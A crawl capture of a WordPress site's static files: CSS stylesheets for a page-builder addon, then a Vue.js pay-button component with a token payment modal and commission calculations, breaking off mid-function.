request_url: https://www.brainchildenterprise.com/wp-content/plugins/modeltheme-addons-for-wpbakery/public/css/title-subtitle.css?ver=6.3.7
body_size: -58
content:
.mt-addons-title-section {
    margin-bottom: 0px;
}
.mt-addons-title-subtile {
    margin-bottom: 25px;
}
.mt-addons-title-svg-border {
    width: 100%;
    height: 23px;
    margin: 5px 0 10px;
}
.mt-addons-subtitle-section.text-right,
.mt-addons-subtitle-section.text-left {
    width: auto;
}
.mt-addons-subtitle-section {
    margin-top: 7px;
    width: 70%;
    margin: 0 auto;
    margin-top: 5px;
}
.mt-addons-title-border {
    height: 4px;
    margin: 5px 0 25px;
    width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://www.brainchildenterprise.com/wp-content/plugins/modeltheme-addons-for-wpbakery/public/css/collectors-group.css?ver=6.3.7
body_size: 389
content:
.mt-addons-info-wrapper {
    background: #1a1a1a;
    padding: 30px;
    padding-top: 50px;
    border-bottom: 2px solid;
    border-bottom-right-radius: 5px;
    border-bottom-left-radius: 5px;
}
.mt-addons-title {
    font-size: 18px;
    font-weight: 600;
    color: #fff;
    transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -o-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
}
.mt-addons-subtitle {
    float: right;
    border: 0.5px solid #acacac;
    padding: 5px 16px;
    color: #acacac;
    border-radius: 5px;
    background: #000;
    font-size: 12px;
    transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -o-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
}
.mt-addons-subtitle:hover {
    color: #fff;
}
img.portfolio_post_image {
    border-radius: 5px;
    padding: 5px;
}
.mt-addons-images-wrapper {
    margin: 0px -5px;
    display: flex;
    flex-wrap: wrap;
}
.mt-addons-images-wrapper.one-item{
    display: unset;
    margin: 0px 0px;
}
img.portfolio_post_image.one-item {
    padding: 0;
}
.mt-addons-images-wrapper.one-item .modeltheme_media_image a {
    width: 100%;
}
.mt-addons-collector-wrapper img.cat-image {
    position: absolute;
    bottom: 80px;
    margin: 0px 35% auto;
    border-radius: 50px;
    background: #222;
    border: 5px solid #222;
    width: 20%;
    transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -o-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
}
.mt-addons-images-wrapper a {
    width: 50%;
    transition: all 250ms ease 0s;
    -webkit-transition: all 250ms ease 0s;
}
a.modeltheme_media_image :hover {
    opacity: .7;
}
.mt-addons-images-wrapper a:hover {
    opacity: 1;
}

/*Media Screens */
@media only screen and (max-width: 767px) {
    .mt-addons-collectors-carusel.owl-carousel .owl-wrapper-outer {
        margin-left: 10px;
    }
    img.portfolio_post_image {
        height: 112px;
    }
}

.mt-addons-collector-style-2 .mt-addons-collector-wrapper img.cat-image{
    position: absolute;
    bottom: 42px;
    margin: 0 54% auto;
    border-radius: 50px;
    background: #222;
    border: 5px solid #222;
    width: 18%;
    transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -o-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
}
.mt-addons-collector-style-2 .mt-addons-subtitle{
    float: unset;
    display: table;
    margin-top: 15px;
    border: 0.5px solid #acacac;
    padding: 5px 16px;
    color: #acacac;
    border-radius: 5px;
    background: #000;
    font-size: 12px;
    transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -o-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
}
.mt-addons-collector-style-2 .mt-addons-collector-author {
    position: absolute;
    bottom: 70px;
    margin: 0 66% auto;
    width: 50%;
}

--- FILE ---
content_type: text/css
request_url: https://www.brainchildenterprise.com/wp-content/plugins/modeltheme-addons-for-wpbakery/public/css/collectors-list.css?ver=6.3.7
body_size: 367
content:
span.mt-count-number {
    color: #f0f0f0;
    font-size: 40px;
    font-weight: 600;
    margin-right: 0px;
}
.mt-single-category {
    margin-bottom: 15px;
    font-size: 17px;
    font-weight: 600;
}
.mt-single-category:hover img.cat-image {
    transform: translateX(-5px);
    transition: transform .28s cubic-bezier(.22,.61,.36,1);
}
.mt-single-category img.cat-image {
    transform: translateY(0);
    transition: transform .28s cubic-bezier(.22,.61,.36,1);
    border-radius: 50px;
    margin-right: 10px;
}
.mt-single-category img.cat-image {
    margin-top: 25px;
}
.mt-single-category a{
    color: #222;
}
.blog-posts-shortcode.blog-posts .blog_custom:hover a.more-link:after {
    transition: transform .35s;
    transform: translateY(-50%) scale(.75);
}
.mt-single-category a:after {
    transform: translateY(-50%) scale(0);
    content: '\f054';
    display: inline-block;
    font-size: 16px;
    vertical-align: text-bottom;
    position: initial;
    line-height: 8.5px;
    margin-left: 10px;
    font-family: fontawesome;
}
.mt-single-category:hover a:after {
    transition: transform .35s;
}
body .mt-single-category-info a {
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    padding-right: 20px;
    font-weight: 700;
    font-size: 20px;
    color: #222;
}
.mt-single-category-info {
    display: flow-root;
    width: 60%;
}
.mt-single-category-info span {
    width: 100%;
    float: left;
    font-size: 14px;
    color: #666;
}
.mt-single-category-wrap {
    display: inline-flex;
    align-items: center;
    flex-direction: row;
    width: 100%;
    background: #FFFFFF;
    box-shadow: 0px 0px 25px #f0f0f07a;
    border-radius: 5px;
    padding: 0px 25px;
    transition: all 250ms ease 0s;
    -webkit-transition: all 250ms ease 0s;
}
.mt-single-category:hover .mt-single-category-wrap {
    box-shadow: 0px 0px 25px #ebebeb;
}

--- FILE ---
content_type: text/css
request_url: https://www.brainchildenterprise.com/wp-content/plugins/modeltheme-addons-for-wpbakery/public/css/icon-list-group-item.css?ver=6.3.7
body_size: 188
content:
.mt-icon-listgroup-holder.mt-addons-before_content {
    display: flex;
    flex-wrap: nowrap;
    align-items: center;
}
.mt-addons-box-shadow {
    background: #FFFFFF;
    box-shadow: 0px 0px 25px rgb(0 0 0 / 10%);
    padding: 5px 20px 0px 20px;
}
p.mt-icon-listgroup-text {
    margin-bottom: 0px;
}
.mt-addons-before_content .mt-icon-listgroup-icon-holder-inner {
    float: left;
    margin-right: 30px;
}
.mt-icon-listgroup-icon-holder-inner {
    transform: translateX(0);
    transition: transform .28s cubic-bezier(.22,.61,.36,1);
}
.mt-icon-listgroup-holder:hover .mt-icon-listgroup-icon-holder-inner {
    transform: translateY(-5px);
}
.mt-icon-listgroup-icon-holder-inner span {
    width: 80px;
    height: 80px;
    line-height: 80px;
    text-align: center;
    border-radius: 50%;
}
.mt-icon-listgroup-title {
    margin-bottom: 10px;
    margin-top: 6px;
}
.mt-addons-top_content .mt-icon-listgroup-title {
    margin-bottom: 15px;
    margin-top: 10px;
}
body .mt-icon-listgroup-item .mt-icon-listgroup-holder .mt-icon-listgroup-icon-holder-inner {
    float: none;
}
.mt-addons-top_content .mt-icon-listgroup-icon-holder-inner .style_bg_color {
    padding: 18px 18px 13px;
    display: inline;
}
.mt-addons-top_content .mt-icon-listgroup-icon-holder-inner .style_bg_color,
.mt-icon-listgroup-icon-holder-inner .style_bg_color {
    display: inline;
}
.mt-icon-listgroup-item.mt-addons-bg-color {
    padding: 0px 20px;
    border-radius: 5px;
}


--- FILE ---
content_type: text/css
request_url: https://www.brainchildenterprise.com/wp-content/plugins/modeltheme-addons-for-wpbakery/public/css/blog-posts.css?ver=6.3.7
body_size: 392
content:
.mt-addons-blog-posts-carousel-thumbnail img {
    padding: 10px 10px 0px 10px
}
.mt-addons-blog-posts-carousel-head-content {
  padding: 10px 20px 25px;
}
.mt-addons-blog-posts-carousel-custom a {
    padding: 12px 25px;
    box-shadow: 0px 0px 25px rgb(0 0 0 / 20%);
    display: block;
}
.mt-addons-blog-posts-carousel-single-post-wrapper{
  box-shadow: 0 0 25px rgb(0 0 0 / 10%);
  overflow: hidden;
  margin-bottom: 20px;
}
.mt-addons-blog-posts-carousel-post-name {
  font-size: 20px;
  line-height: 23px;
  font-weight: 500;
}
.mt-addons-blog-featured-image {
  position: relative;
}
.mt-addons-blog-posts-carousel-date{
  font-size: 14px;
  line-height: 19px;
  font-weight: 400;
}
.mt-addons-blog-posts-carousel-content-inside{
  align-self: center;
  opacity: 1;
  margin: 0 auto;
  border-radius: 5px;
  text-transform: uppercase;
  font-weight: 700;
}
.mt-addons-blog-posts-carousel-custom:hover .mt-addons-blog-featured-image .mt-addons-blog-posts-carousel-button {
  opacity: 1;
  visibility: visible;
}
.mt-addons-blog-posts-carousel-button {
  display: flex;
  height: 100%;
  position: absolute;
  top: 0;
  width: 100%;
  text-align: center;
  opacity: 0;
  visibility: hidden;
}
.mt-addons-blog-posts-carousel-thumbnail:hover img {
    filter: brightness(0.3);
}
.mt-addons-blog-posts-carousel-thumbnail img {
    padding: 0px;
    transition: all 250ms ease 0s;
    -webkit-transition: all 250ms ease 0s;
}
body .mt-addons-blog-posts-carousel-custom:hover .mt-addons-blog-featured-image .mt-addons-blog-posts-carousel-button .mt-addons-blog-posts-carousel-content-inside {
    margin-top: 18px !important;
}
body .mt-addons-blog-posts-carousel-content-inside {
    width: 150px;
    margin-top: 60px !important;
}
.mt-addons-blog-posts-carousel-content-inside{
    -o-transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
    overflow: visible;
}
/* Style Variant 2 */
.mt-addons-style-2 .mt-addons-blog-posts-carousel-head-content {
  position: absolute;
  top: 0;
  padding-right: 40px;
}
.mt-addons-style-2 .mt-addons-blog-posts-carousel-content-inside{
  display: none;
}
.mt-addons-style-2 .mt-addons-blog-posts-carousel-single-post-wrapper,
.mt-addons-style-2 .mt-addons-blog-posts-carousel-thumbnail:hover img, 
.mt-addons-style-2 .mt-addons-blog-posts-carousel-thumbnail img {
    border-radius: 5px;
}
.mt-addons-style-2 .mt-addons-blog-posts-carousel-single-post-wrapper:hover .mt-addons-blog-posts-carousel-thumbnail img {
    transform: scale(1.03) rotate(1deg);
    -webkit-transform: scale(1.03) rotate(1deg);
    opacity: .9;
}
.mt-addons-style-2 .mt-addons-blog-posts-carousel-post-name a:hover {
    color: #fff !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/markets/assets/js/components/tokens/pay-button.component.js?ver=6.3.7
body_size: 4824
content:
/**
 * <trade-table>
 * -----------------------------------------------------------------------------
 * Transaction table.
 *

 * @type {Component}
 *
 * @event close   [emitted when the closing process begins]
 * @event opened  [emitted when the opening process is completely done]
 * -----------------------------------------------------------------------------
 */

jQuery(document).ready(function( $ ) {

    Vue.component('payButton', {

        //  ╔═╗╦═╗╔═╗╔═╗╔═╗
        //  ╠═╝╠╦╝║ ║╠═╝╚═╗
        //  ╩  ╩╚═╚═╝╩  ╚═╝
        props: [
            'checkoutRedirect',
            'environment',// « environment
            'hasBillingCard',// « hasBillingCard
            'stableToken',// « stableToken
            'parentToken',// « parentToken
            'minOwnerPromoterCommission',// « minOwnerPromoterCommission
            'token',// « token 
            'paymentMethods',// « paymentMethods
            'label',// « label
            'orderId',
            'checkoutAction',
            'note',
            'amount',
            'fastCheckout',


        ],

        //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
        //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
        //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
        data: function (){
            return {
            syncing: false,
            
            // Form data
            formData: { },

            // For tracking client-side validation errors in our form.
            // > Has property set to `true` for each invalid property in `formData`.
            formErrors: { /* … */ },

            // Server error state for the form
            cloudError: '',

            };
        },

        //  ╦ ╦╔╦╗╔╦╗╦
        //  ╠═╣ ║ ║║║║
        //  ╩ ╩ ╩ ╩ ╩╩═╝
        template: `
        <span class="d-inline pay-button-box">
            <a class="btn btn-sm btn-primary" id="payment" @click="clickTransaction"  href="#pay"   data-toggle="modal" data-target="#transactionModal" >{{label ? label : "Pay Now" }}</a>
            <!-- transaction modals start -->
            <!-- added login action because i think this should not submit a create transaction post but really save cart to pay now flow-->

                <ajax-form style="position:absolute" action="login" :syncing.sync="syncing" :cloud-error.sync="cloudError" @submitted="createdTransaction($event)" :handle-parsing="createTransaction">

                <!-- Transaction modal -->
                <div class="modal fade transactionModal united-product united-token-product" id="transactionModal" tabindex="-1" role="dialog" aria-labelledby="transactionModalLabel" aria-hidden="true">
                    <div class="modal-dialog" role="document">
                        <div class="modal-content">
                        <div class="modal-header">
                            <h5 class="modal-title" id="transactionModalLabel"><span class="action"></span> {{parentToken.name}}</h5>
                            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                            </button>
                        </div>
                        <div class="modal-body text-left">
                            <!-- <ajax-form action="createTransaction" :syncing.sync="syncing" :cloud-error.sync="cloudError" @submitted="submittedForm($event)" :handle-parsing="handleParsingForm"> -->
                            <div class="form-group d-none">
                                <label for="name">Payment Method</label>
                                <select id="fromBalanceId" class="form-control" v-model.trim="formData.from"  name="from" >
                                    <option selected="selected" v-for="paymentMethod in paymentMethods" :value="paymentMethod.id" >
                                        {{paymentMethod.name}}
                                    </option>
                                </select>
                                <div class="invalid-from" v-if="formErrors.from">Please enter your a valid payment method.</div>
                                <!-- <small id="adminHelp" class="form-text text-muted">How much of your net income form orders do you want to allocate to your shop token holders?</small> -->
                            </div>
                            
                            <!-- <div class="form-group promote">
                                <label for="name">Description</label>
                                <h4 class="promoterDesciption"> {{token.promoterDesciption}} </h4>
                            </div> -->
                            
                            <div class="form-group pay">
                                <label for="name">Amount</label>
                                <!-- {{maxPromoterCharge}} -->
                                <input @change="changeTransaction" class="form-control amount quantity" type="number" id="amount" min=".000001"  value="0"  name="amount" v-model="formData.amount">
                                <div class="invalid-amount" v-if="formErrors.amount">Please enter your a valid amount.</div>
                                <!-- <small id="adminHelp" class="form-text text-muted">How much of your net income form orders do you want to allocate to your shop token holders?</small> -->
                            </div>
                            <div class="form-group pay note">
                                <label for="name">Note</label>
                                <textarea @change="changeTransaction"  class="form-control orderNote note"  id="note" name="note"  v-model="formData.note"></textarea>
                                <div class="invalid-note" v-if="formErrors.note">Please enter your a valid note.</div>
                            </div>
                            <div v-if="token.promoterDesciption"class="form-group promote">
                                <!-- <label for="name">Note</label> -->
                                <div class="promoterDesciption description"> <input type="hidden" :value="token.promoterDesciption"/> </div>
                            </div>
                            <div class="form-group">
                                <label class="control-label" for="total">Frequency</label>
                                <div>
                                    <select name="frequency" id="frequency" class="form-control frequency">
                                    <option value="once">One Time</option>
                                    <option value="hourly">Hourly</option>
                                    <option value="daily">Daily</option>
                                    <option value="weekly">Weekly</option>
                                    <option value="monthly">Monthly</option>
                                    </select>
                                </div>
                                <!-- <small id="priceHelp" class="form-text text-muted">How frequently do you want to make this payment</small> -->
                            </div>
                            <div class="row fund pt-5">
                                <!-- <h4 class="value col-md-12">You Pay...</h4> -->
                                <!-- <div class="form-group col-md-6">
                                    <label for="name">Commission Charge</label>
                                    <h4 class="value">{{ formData.amount}} USD</h4>
                                </div> -->
                                <!-- <h4 class="value col-md-12">You will recieve...</h4> -->
                                <h4 class="value col-md-12">Maximum Sales Commission</h4>
                                <!-- <div class="form-group col-md-6">
                                    <label for="name">Quantity of {{token.symbol}}</label>
                                    <h4 class="value"><span class="netTransferAmount"></span> {{token.symbol}}</h4>
                                </div> -->
                                <div class="form-group col-md-6">
                                    <!-- <label for="name">Sales Commission</label> -->
                                    <h4 class="value"><span class="maxCommission">{{ (parentToken.promoterCommission ).toFixed(2) * 100 }}</span>% for <span class="promoterCharge">{{ token.promoterCharge.toFixed(2) }}</span> USD </h4>
                                </div>
                            </div>
                            <div class="row fund pt-1">
                                <!-- <h4 class="value col-md-12">You Pay...</h4> -->
                                <!-- <div class="form-group col-md-6">
                                    <label for="name">Commission Charge</label>
                                    <h4 class="value">{{ formData.amount}} USD</h4>
                                </div> -->
                                <!-- <h4 class="value col-md-12">You will recieve...</h4> -->
                                <h4 class="value col-md-12">Your Sales Commission</h4>
                                <!-- <div class="form-group col-md-6">
                                    <label for="name">Quantity of {{token.symbol}}</label>
                                    <h4 class="value"><span class="netTransferAmount"></span> {{token.symbol}}</h4>
                                </div> -->
                                <div class="form-group col-md-6">
                                    <!-- <label for="name">Sales Commission</label> -->
                                    <h4 class="value"><span class="ownershipPercent">{{ (parentToken.promoterCommission - minOwnerPromoterCommission).toFixed(2) * 100 }}</span>% </h4>
                                </div>
                            </div>
                            <div class="row fund pt-1">
                                <h4 class="value col-md-12">Sales Commission Fee</h4>
                                <div class="form-group col-md-6">
                                    <h4 class="value"><span class="minOwnerPromoterCommission">{{ minOwnerPromoterCommission * 100 }}</span>% </h4>
                                </div>
                            </div>
                            <div class="row fund pt-1">
                                <h4 class="value col-md-12">Your Net Sales Commission</h4>
                                <div class="form-group col-md-6">
                                    <h4 class="value"><span class="netPromoterCommission">{{ (parentToken.promoterCommission - minOwnerPromoterCommission).toFixed(2) * 100 }}</span>% </h4>
                                </div>
                            </div>
                            <div class="row fund pt-1">
                                <!-- <h4 class="value col-md-12">You Pay...</h4> -->
                                <!-- <div class="form-group col-md-6">
                                    <label for="name">Commission Charge</label>
                                    <h4 class="value">{{ formData.amount}} USD</h4>
                                </div> -->
                                <!-- <h4 class="value col-md-12">You will recieve...</h4> -->
                                <h4 class="value col-md-12">You Pay</h4>
                                <!-- <div class="form-group col-md-6">
                                    <label for="name">Quantity of {{token.symbol}}</label>
                                    <h4 class="value"><span class="netTransferAmount"></span> {{token.symbol}}</h4>
                                </div> -->
                                <div class="form-group col-md-6">
                                    <!-- <label for="name">Sales Commission</label> -->
                                    <h4 class="value">$ <span class="charge">0.00</span> USD</h4>
                                </div>
                            </div>
                            
                            
                            
                            <input type="hidden" name="tokenId" v-model="formData.tokenId">
                            <!-- <input type="hidden" class="type" name="type" v-model="formData.type" > -->
                            
                        </div>
                        <div class="modal-footer">
                            <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
                            <button type="button" class="btn btn-primary confirm-transaction" data-dismiss="modal" data-toggle="modal" data-target="#confirmModal" style="display:none">Send</button>
                            <!-- <button type="button" class="btn btn-primary validate-transaction fast-cart" >Pay</button> -->
                            <ajax-button type="button" :syncing="syncing" class="btn btn-primary validate-transaction fast-cart">Pay</ajax-button> 

                            
                            <!-- <ajax-button type="submit" :syncing="syncing" class="btn btn-primary">Submit</ajax-button> -->

                            <!-- <button class="col-12 btn btn-primary fast-cart">Buy Now</button> -->
                            <input type="hidden" class="shopifyVariantId" value="" >
                            <input type="hidden" class="productId" :value="stableToken.buyProductId" >
                            <input type="hidden" class="title" :value="stableToken.name" >
                            <input type="hidden" class="img" :value="stableToken.logo" >
                            <input type="hidden" class="shopifyHandle" :value="stableToken.shopifyBuyProductHandle" >
                            <input type="hidden" class="variantPrice" :value="stableToken.price" >
                            <input type="hidden" class="price" :value="stableToken.price" >
                            <input type="hidden" class="tokenId" :value="token.id" >
                            <input type="hidden" class="type" value="token" >
                            

                        </div>
                        </div>
                    </div>
                </div>
                <!-- Confirm Modal -->
                <div class="modal fade transactionModal confirmModal" id="confirmModal" tabindex="-1" role="dialog" aria-labelledby="confirmModalLabel" aria-hidden="true">
                    <div class="modal-dialog" role="document">
                        <div class="modal-content">
                            <div class="modal-header">
                                <h5 class="modal-title" id="confirmModalLabel"><span class="action"></span> {{parentToken.name}}</h5>
                                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                <span aria-hidden="true">&times;</span>
                                </button>
                            </div>
                            <div class="modal-body text-left">
                                <!-- <ajax-form action="createTransaction" :syncing.sync="syncing" :cloud-error.sync="cloudError" @submitted="submittedForm($event)" :handle-parsing="handleParsingForm"> -->
                                <div class="form-group">
                                    <label for="amount">Payment</label>
                                    <h4><span class="amount">0</span> USD</h4>
                                    <!-- <input type="hidden" name="name" v-model="formData.amount"> -->
                                </div>
                                <div class="form-group fund">
                                    <label for="price">Price</label>
                                    <h4><span class="price">0</span> {{token.paymentMethod.symbol}}</h4>
                                </div>
                                <div class="form-group">
                                    <label for="serviceFee">Service Fee</label>
                                    <h4><span class="serviceFee">0</span> USD</h4>
                                </div>
                                <!-- <div class="form-group">
                                    <label for="sendAmount">Send Amount</label>
                                    <h4><span class="sendAmount">0</span> {{token.paymentMethod.symbol}}</h4>
                                </div> -->
                                <!-- <div class="form-group">
                                    <label for="transferAmount">Transfer Amount</label>
                                    <h4><span class="transferAmount">0</span> {{token.symbol}}</h4>
                                </div> -->
                                <div class="form-group">
                                    <label for="tokenFee">Token Fee</label>
                                    <h4><span class="tokenFee">0</span> {{token.paymentMethod.symbol}}</h4>
                                </div>
                                <div class="form-group fund">
                                    <label for="netTransferAmount">Net Transfer Amount</label>
                                    <h4><span class="netTransferAmount">0</span> {{token.symbol}}</h4>
                                </div>
                                <div class="form-group fund">
                                    <label for="ownershipPercent">Ownership %</label>
                                    <h4><span class="ownershipPercent">0</span> % {{token.symbol}}</h4>
                                </div>
                                <div class="form-group pay ">
                                    <label for="note">Note</label>
                                    <h6 class="note">{{formData.note}}</h6>  
                                    <!-- <input type="hidden" name="name" v-model="formData.note"> -->
                                    <div class="invalid-from" v-if="formErrors.hasBillingCard">Please add your card.</div>

                                </div>
                                <input type="hidden" name="tokenId" v-model="formData.tokenId">
                                <input type="hidden" class="type" name="type" v-model="formData.type" >
                                
                            </div>
                            <div v-if="hasBillingCard" class="modal-footer">
                                <button type="button" class="btn btn-secondary back" data-dismiss="modal" data-toggle="modal" data-target="#transactionModal">Back</button>
                                
                                <!-- <button type="button" class="btn btn-primary">Deploy Token</button> -->
                                <ajax-button id="confirm" type="submit" :syncing="syncing" class="btn btn-primary confirm"></ajax-button>

                            </div>
                            <div v-else class="modal-footer">
                                <button type="button" class="btn btn-secondary back" data-dismiss="modal" data-toggle="modal" data-target="#transactionModal">Back</button>
                                
                                <!-- <button type="button" class="btn btn-primary">Deploy Token</button> -->
                                <!-- <ajax-button  type="button" :syncing="syncing" class="btn btn-primary" @click="payTransaction()">Confirm and Pay</ajax-button> -->
                                <ajax-button  id="confirm" type="submit" :syncing="syncing" class="btn btn-primary confirm"></ajax-button>

                            </div>
                            


                            
                        </div>
                    </div>
                </div>
                <!-- {{buyCurrency.price}} -->
                            <!-- <input type="hidden" class="quantity" value="1" > -->
                            <!-- <cart-modal id="cart" :environment="environment" :syncing="syncing" :sell-currency-id="sellCurrency.exchangeTokenId" :checkout-redirect="redirect" checkout-action="buyUnits" product-class="united-product" shop-slug="unitedcoin"  shop="unitedcoin.myshopify.com" storefront-access-token="57eb127019ea45acfe87f917fe00ac3f"></cart-modal> -->
                            <token-cart-modal :checkout-action="checkoutAction" :order-id="orderId" id="token-cart" :environment="environment" :syncing="syncing" :sell-currency-id="token.id" :checkout-redirect="checkoutRedirect" product-class="united-token-product" shop="unitedcoin.myshopify.com" storefront-access-token="57eb127019ea45acfe87f917fe00ac3f"></token-cart-modal>
            </ajax-form>

                <!-- transaction modals end -->


        </span>
            
        `,

        //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
        //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
        //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝
        beforeMount: function() {
            this.formData.amount = this.amount;
            this.formData.note = this.note;
            Modal = this;
            setTimeout(function(){ 
                $(".fast-cart, .fast-sell-cart").on("click", function(event) {
                    Modal.syncing = true;
                    // console.log("payOrder.syncing",payOrder.syncing);
                });
            }, 1000);


        },



        //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
        //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
        //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
        methods: {
            changeTransaction: async function(e){
                var payment = $(".transactionModal #amount").val();
                console.log("pre fixed payment",payment);
                payment = parseFloat(payment);
                payment = payment.toFixed(2);
                console.log("post fixed payment",payment);
                $(".transactionModal .charge").html(payment);
                // this.formData.amount = payment.toFixed(2);
                console.log('changeTransaction called',e,payment);
                this.calcuatePromotion(payment);
                var note = $(".transactionModal #note").val();
                console.log("note",note);
                $("#confirmModal .note").html(note);
                // $("#transactionModal .type").val(id);
            },
            calcuatePromotion: async function(amount){
                var maxPromoterCharge = this.maxPromoterCharge;
                var actionLabel = $(".transactionModal .action").html();
                if(actionLabel == "Promote" && amount > maxPromoterCharge){
                $(".transactionModal #amount").val(maxPromoterCharge);
                amount = maxPromoterCharge;
                amount = amount.toFixed(2);
                $(".transactionModal .charge").html(amount);
        
                }
        
                var maxPromoterCommission = this.maxPromoterCommission;
                var minOwnerPromoterCommission = this.minOwnerPromoterCommission;
                
                
        
                var serviceCommission = 0;
                // var serviceCommission = this.serviceCommission;
                var minPromoterCommission = this.minPromoterCommission;
                var tokenCommission = this.minOwnerPromoterCommission ;
                var totalSupply = this.token.totalSupply;
                var price = this.token.price;
                
                var tokenFee = 0;
                var netTransferAmount = transferAmount - tokenFee;
                var ownershipPercent = netTransferAmount / totalSupply;
        
                var serviceFee = amount * serviceCommission;
                var sendAmount = amount - serviceFee;
        
        
                var maxPaidCommission =  maxPromoterCommission - minPromoterCommission; 
                var owedPaidpercentageOfMaxPaidCommission = sendAmount / maxPromoterCharge;
                var owedPaidCommission = owedPaidpercentageOfMaxPaidCommission * maxPaidCommission ;
                var totalCommission = owedPaidCommission + minPromoterCommission;
        
                var transferAmount = totalSupply * totalCommission;
                
        
                /*
                calculate differenc of minPromoterCommission commission and Max promotion commission
                var maxPaidCommission =  maxPromoterCommission - minPromoterCommission; 
                
                make sure maxcharge is max value for payment
        
                caclulate additonal percentage from payment
                owedPaidpercentageOfMaxPaidCommission = divided payment by max charge
        
                owedPaidCommission = owedPaidpercentageOfMaxPaidCommission * maxPaidCommission 
        
                totalCommission = owedPaidCommission + minCommission
        
                */
        
                console.log("amount",amount);
                console.log("price",price);
                console.log("maxPromoterCharge",maxPromoterCharge);
                
                console.log("owedPaidCommission",owedPaidCommission);
                console.log("minPromoterCommission",minPromoterCommission);
                console.log("serviceFee",serviceFee);
                console.log("sendAmount",sendAmount);
                console.log("transferAmount",transferAmount);
                console.log("tokenFee",tokenFee);
                console.log("netTransferAmount",netTransferAmount);
                console.log("totalCommission",totalCommission);
                totalCommission *= 100;
                minOwnerPromoterCommission *= 100;
                var netPromoterCommission = totalCommission - minOwnerPromoterCommission;
                console.log("totalCommission post * 100",totalCommission);
                
                
                $(".transactionModal .netPromoterCommission").html(netPromoterCommission);
                $(".transactionModal .amount").html(amount);
                $(".transactionModal .price").html(maxPromoterCharge);
                // $(".transactionModal .maxPromoterCharge").html(maxPromoterCharge);
                $(".transactionModal .serviceFee").html(serviceFee);
                $(".transactionModal .sendAmount").html(sendAmount);
                $(".transactionModal .transferAmount").html(transferAmount);
                $(".transactionModal .tokenFee").html(tokenFee);
                $(".transactionModal .netTransferAmount").html(transferAmount);
                $(".transactionModal .ownershipPercent").html(totalCommission);
            },
            calcuateInvestment: async function(amount){
                var serviceCommission = this.serviceCommission;
                var tokenCommission = this.token.basisPointsRate ;
                var totalSupply = this.token.totalSupply;
                var price = this.token.price;
                var serviceFee = amount * serviceCommission;
                var sendAmount = amount - serviceFee;
                var transferAmount = sendAmount / price;
                var tokenFee = transferAmount * tokenCommission;
                var netTransferAmount = transferAmount - tokenFee;
                var ownershipPercent = netTransferAmount / totalSupply;
        
                console.log("amount",amount);
                console.log("price",price);
                console.log("serviceFee",serviceFee);
                console.log("sendAmount",sendAmount);
                console.log("transferAmount",transferAmount);
                console.log("tokenFee",tokenFee);
                console.log("netTransferAmount",netTransferAmount);
                console.log("ownershipPercent",ownershipPercent);
                
                
                $(".transactionModal .amount").html(amount);
                $(".transactionModal .price").html(price);
                $(".transactionModal .serviceFee").html(serviceFee);
                $(".transactionModal .sendAmount").html(sendAmount);
                $(".transactionModal .transferAmount").html(transferAmount);
                $(".transactionModal .tokenFee").html(tokenFee);
                $(".transactionModal .netTransferAmount").html(netTransferAmount);
                $(".transactionModal .ownershipPercent").html(ownershipPercent);
            },
            createTransaction: async function() {
                // Clear out any pre-existing error messages.
                var Token = this;
                this.formErrors = {};
        
                var argins = this.formData;
        
                // // // Validate address:
                // if(!argins.admin_address) {
                //   this.formErrors.admin_address = true;
                // }
                // // // Validate symbol:
                // if(!argins.symbol) {
                //   this.formErrors.symbol = true;
                // }
                // // // Validate symbol:
                // if(!argins.name) {
                //   this.formErrors.name = true;
                // }
        
                // // Validate email:
                // if(!argins.emailAddress) {
                //   this.formErrors.emailAddress = true;
                // }
        
                // // Validate card:
                if(!Token.hasBillingCard) {
                if(argins.type == "promote" && 0 == this.token.promoterCharge ) {
                    //no card needed;
                    console.log("createTransaction no card needed");
                }else{
                    console.log("createTransaction argins.type",argins.type);
                    console.log("createTransaction this.promoterCharge",this.promoterCharge);
        
                    var addedCard = await Token.clickStripeCheckoutButton();
                    if(!addedCard){
                    this.formErrors.hasBillingCard = true;
                    }
                }
                
                }
                
                
        
                // // If there were any issues, they've already now been communicated to the user,
                // // so simply return undefined.  (This signifies that the submission should be
                // // cancelled.)
                console.log("createTransaction clicked argins",argins);
                if (Object.keys(this.formErrors).length > 0) {
                return;
                }
                
                return argins;
            },

            clickTransaction: async function(e){
                var id = e.target.id;
                var fastCheckout = this.fastCheckout;
                this.formData.type = id;
                if(id =="fund"){
